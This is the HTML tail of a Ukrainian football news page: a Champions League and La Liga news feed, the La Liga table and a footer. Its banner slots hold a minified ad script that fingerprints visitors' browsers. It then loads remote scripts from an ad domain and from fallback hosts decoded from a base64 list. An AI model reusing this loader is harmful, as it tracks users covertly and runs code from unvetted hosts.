           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(462935, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time important-time">00:18</div>
        
            <a  href="https://football.ua/champions/571880-tottengem-upevneno-peregrav-borussiju-dortmund-perervavshi-seriju-bez-peremog-z-pjati-matchiv.html">
        Тоттенгем упевнено переграв Боруссію Дортмунд, перервавши серію без перемог з п'яти матчів
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:11</div>
        
            <a  href="https://football.ua/champions/571878-olimpiakos-sensacijjno-obigrav-bajer-leverkuzen-u-lizi-chempioniv.html">
        Олімпіакос сенсаційно обіграв Баєр Леверкузен у Лізі чемпіонів
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:10</div>
        
            <a  href="https://football.ua/champions/571879-dubl-suaresa-prinis-sensacijjnu-peremogu-sportinga-proti-pszh.html">
        Дубль Луїса Суареса приніс Спортінгу сенсаційну перемогу над ПСЖ
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:04</div>
        
            <a  href="https://football.ua/champions/571877-nestrimnijj-vinisius-dopomig-realu-znishhiti-monako.html">
        Нестримний Вінісіус допоміг Реалу знищити Монако
            </a>
		</li>
    
        <li class="news-date">20 січня 2026</li>
        
		<li>
			<div class="time important-time">23:59</div>
        
            <a  href="https://football.ua/champions/571876-arsenal-iz-dublem-zhezusa-rozibravsja-z-interom.html">
        Арсенал із дублем Жезуса розібрався з Інтером
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:40</div>
        
            <a  href="https://football.ua/spain/571875-oficijjno-mark-andre-ter-shtegen-gravec-zhironi.html">
        Офіційно: Марк-Андре тер Штеген — гравець Жирони
            </a>
		</li>
    
		<li>
			<div class="time">23:23</div>
        
            <a  href="https://football.ua/champions/571874-slot-anonsuje-povernennja-salakha-v-osnovu.html">
        Слот анонсує повернення Салаха в основу
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:55</div>
        
            <a  href="https://football.ua/spain/571867-real-madrid-ne-planuje-transferiv-u-sichni-popri-zminu-trenera-the-athletic.html">
        Реал Мадрид не планує трансферів у січні попри зміну тренера — The Athletic
            </a>
		</li>
    
		<li>
			<div class="time">22:50</div>
        
            <a  href="https://football.ua/england/571873-chelsi-maje-namir-viperediti-konkurentiv-u-borotbi-za-zakhisnika-renna.html">
        Челсі має намір випередити конкурентів у боротьбі за захисника Ренна
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Іспанія. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">20 січня 2026</li>
        
		<li>
			<div class="time important-time">23:40</div>
        
            <a  href="https://football.ua/spain/571875-oficijjno-mark-andre-ter-shtegen-gravec-zhironi.html">
        Офіційно: Марк-Андре тер Штеген — гравець Жирони
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:55</div>
        
            <a  href="https://football.ua/spain/571867-real-madrid-ne-planuje-transferiv-u-sichni-popri-zminu-trenera-the-athletic.html">
        Реал Мадрид не планує трансферів у січні попри зміну тренера — The Athletic
            </a>
		</li>
    
		<li>
			<div class="time">18:42</div>
        
            <a  href="https://football.ua/spain/571858-barselona-vidnovljuje-peregovori-shhodo-18-richnogo-forvarda-al-akhli.html">
        Барселона відновлює переговори щодо 18-річного форварда Аль-Ахлі
            </a>
		</li>
    
		<li>
			<div class="time important-time">16:10</div>
        
            <a  href="https://football.ua/spain/571853-atletiko-nacilivsja-na-li-kan-ina.html">
        Атлетіко націлився на Лі Кан Іна
            </a>
		</li>
    
		<li>
			<div class="time important-time">15:37</div>
        
            <a  href="https://football.ua/spain/571852-barselona-cikavitsja-vorotarem-reala-sosjedad.html">
        Барселона цікавиться воротарем Реала Сосьєдад
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:29</div>
        
            <a  href="https://football.ua/spain/571840-rafinja-gotovijj-povernutisja-na-pole-torres-propustit-desjat-dniv.html">
        Рафінья готовий повернутися на поле, Торрес пропустить десять днів
            </a>
		</li>
    
		<li>
			<div class="time">07:42</div>
        
            <a  href="https://football.ua/spain/571828-simeone-ociniv-novijj-kontrakt-dzhuliano-z-atletiko.html">
        Сімеоне оцінив новий контракт Джуліано з Атлетіко
            </a>
		</li>
    
		<li>
			<div class="time">00:02</div>
        
            <a  href="https://football.ua/spain/571825-elche-ta-sevilja-rozpisali-bojjovu-nichiju-z-dramatichnoju-kincivkoju.html">
        Ельче та Севілья розписали бойову нічию з драматичною кінцівкою
            </a>
		</li>
    
        <li class="news-date">19 січня 2026</li>
        
		<li>
			<div class="time">22:42</div>
        
            <a  href="https://football.ua/spain/571820-simeone-pro-alvaresa-goli-obovjazkovo-prijjdut.html">
        Сімеоне — про Альвареса: Голи обов'язково прийдуть
            </a>
		</li>
    
		<li>
			<div class="time important-time">20:59</div>
        
            <a  href="https://football.ua/spain/571813-zhirona-domovilasja-z-barselonoju-pro-orendu-ter-shtegena-romano.html">
        Жирона домовилася з Барселоною про оренду тер Штегена &mdash; Романо
            </a>
		</li>
    
		<li>
			<div class="time">19:55</div>
        
            <a  href="https://football.ua/spain/571808-mbappe-nekhajj-vbolivalniki-svistjat-na-adresu-vsijeji-komandi-a-ne-tilki-vinisiusa.html">
        Мбаппе: Нехай вболівальники свистять на адресу всієї команди, а не тільки Вінісіуса
            </a>
		</li>
    
		<li>
			<div class="time">19:00</div>
        
            <a  href="https://football.ua/spain/571804-brajim-dias-zvernuvsja-do-vbolivalnikiv-marokko-pislja-dramatichnogo-finalu-kan.html">
        Браїм Діас звернувся до вболівальників Марокко після драматичного фіналу КАН
            </a>
		</li>
    
		<li>
			<div class="time">18:52</div>
        
            <a  href="https://football.ua/spain/571805-kanselu-barselona-uves-matcha-bula-krashhoju-za-real-sosjedad.html">
        Канселу: Барселона увесь матча була кращою за Реал Сосьєдад
            </a>
		</li>
    
		<li>
			<div class="time">16:35</div>
        
            <a  href="https://football.ua/spain/571796-emeri-buv-silno-rozdratovanijj-pid-chas-pisljamatchevoji-pres-konferenciji-pislja-porazki-vid-evertona.html">
        Емері був сильно роздратований під час післяматчевої прес-конференції після поразки від Евертона
            </a>
		</li>
    
		<li>
			<div class="time important-time">16:23</div>
        
            <a  href="https://football.ua/spain/571792-stali-vidomi-pari-14-finalu-kubku-ispaniji.html">
        Стали відомі пари 1/4 фіналу Кубку Іспанії
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Іспанія. Ла Ліга</h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">21 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/51.png" alt="Барселона" /></span>
    
                <a href="https://football.ua/club/51-barcelona.html">Барселона</a>
            </td>
			<td class="games">20</td>
			<td class="score">49</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/57.png" alt="Реал Мадрид" /></span>
    
                <a href="https://football.ua/club/57-real-madrid.html">Реал Мадрид</a>
            </td>
			<td class="games">20</td>
			<td class="score">48</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/65.png" alt="Вільярреал" /></span>
    
                <a href="https://football.ua/club/65-villarreal.html">Вільярреал</a>
            </td>
			<td class="games">19</td>
			<td class="score">41</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/56.png" alt="Атлетіко Мадрид" /></span>
    
                <a href="https://football.ua/club/56-atletico.html">Атлетіко Мадрид</a>
            </td>
			<td class="games">20</td>
			<td class="score">41</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/52.png" alt="Еспаньйол" /></span>
    
                <a href="https://football.ua/club/52-espanyol.html">Еспаньйол</a>
            </td>
			<td class="games">20</td>
			<td class="score">34</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/62.png" alt="Реал Бетіс" /></span>
    
                <a href="https://football.ua/club/62-betis.html">Реал Бетіс</a>
            </td>
			<td class="games">20</td>
			<td class="score">32</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/67.png" alt="Сельта" /></span>
    
                <a href="https://football.ua/club/67-celta.html">Сельта</a>
            </td>
			<td class="games">20</td>
			<td class="score">32</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/885.png" alt="Ельче" /></span>
    
                <a href="https://football.ua/club/885-elche.html">Ельче</a>
            </td>
			<td class="games">20</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/60.png" alt="Реал Сосьєдад" /></span>
    
                <a href="https://football.ua/club/60-real-sociedad.html">Реал Сосьєдад</a>
            </td>
			<td class="games">20</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/53.png" alt="Атлетік Більбао" /></span>
    
                <a href="https://football.ua/club/53-athletic.html">Атлетік Більбао</a>
            </td>
			<td class="games">20</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1169.png" alt="Жирона" /></span>
    
                <a href="https://football.ua/club/1169-girona.html">Жирона</a>
            </td>
			<td class="games">20</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/59.png" alt="Осасуна" /></span>
    
                <a href="https://football.ua/club/59-osasuna.html">Осасуна</a>
            </td>
			<td class="games">20</td>
			<td class="score">22</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/764.png" alt="Райо Вальєкано" /></span>
    
                <a href="https://football.ua/club/764-rayo-vallecano.html">Райо Вальєкано</a>
            </td>
			<td class="games">20</td>
			<td class="score">22</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/63.png" alt="Севілья" /></span>
    
                <a href="https://football.ua/club/63-sevilla.html">Севілья</a>
            </td>
			<td class="games">20</td>
			<td class="score">21</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/58.png" alt="Мальорка" /></span>
    
                <a href="https://football.ua/club/58-mallorca.html">Мальорка</a>
            </td>
			<td class="games">20</td>
			<td class="score">21</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/54.png" alt="Хетафе" /></span>
    
                <a href="https://football.ua/club/54-getafe.html">Хетафе</a>
            </td>
			<td class="games">20</td>
			<td class="score">21</td>
		</tr>
                
    

        <tr >
			<td>17</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/64.png" alt="Валенсія" /></span>
    
                <a href="https://football.ua/club/64-valencia.html">Валенсія</a>
            </td>
			<td class="games">20</td>
			<td class="score">20</td>
		</tr>
                
    

        <tr >
			<td>18</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/68.png" alt="Алавес" /></span>
    
                <a href="https://football.ua/club/68-alaves.html">Алавес</a>
            </td>
			<td class="games">20</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>19</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/251.png" alt="Леванте" /></span>
    
                <a href="https://football.ua/club/251-levante.html">Леванте</a>
            </td>
			<td class="games">19</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>20</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1100.png" alt="Реал Ов`єдо" /></span>
    
                <a href="https://football.ua/club/1100-real-oviedo.html">Реал Ов`єдо</a>
            </td>
			<td class="games">20</td>
			<td class="score">13</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/spain/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e4858092a4828b8b9086858888ca9185">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="10797e767f50767f7f6472717c7c3e6571">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

